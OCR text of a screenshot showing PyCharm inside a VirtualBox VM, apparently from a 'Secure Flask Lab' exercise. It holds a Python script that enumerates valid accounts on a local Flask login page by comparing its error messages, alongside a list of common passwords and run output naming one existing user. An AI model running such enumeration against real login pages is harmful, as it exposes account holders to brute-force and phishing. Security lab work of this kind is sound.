 Windows 10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Secure Flask Lab WhatsApp Secure Flask Lab
W Welcome Current File Trial
Welcome to PyCharm script.py
PyCh
Exte
Scra
1 import requests
2 import time
3
4 URL = "http://192.168.1.166:5000/login"
5 email = ["admin@gmail.com", "user1@gmail.com", "user2@gmail.com", "user@gmail.com", "user3@gmail.com"]
6 passwords = ["1234", "password", "admin", "user2", "test123", "user", "user1", "user3", "user4", "user5"
7
8 for mail in email:
9 data = {
10 "email": mail,
11 "password": None
12 }
13
14 r = requests.post(URL, data=data)
15
16 if "Incorrect password" not in r.text:
17 print(f"[Fail] User not found: {mail}")
18 elif "Incorrect password" in r.text:
19 print(f"[SUCCESS] Existent user found: {mail}")
Run script
C:\Users\navodaru-denisa\PyCharmMiscProject\.venv\Scripts\python.exe C:\Users\navodaru-denisa\PyCharmMiscProject\scri
[Fail] User not found: admin@gmail.com
[SUCCESS] Existent user found: user1@gmail.com
Activate Windows
Go to Settings to activate Windows.
PyCharmMiscProject > script.py 15:1 CRLF UTF-8 4 spaces Types: Built-in Python 3.14 (PyCharmMiscProject)
Connect Git Console Terminal Globals Vault Tools
Type here to search Rec... 7:44 PM
4/29/2026 4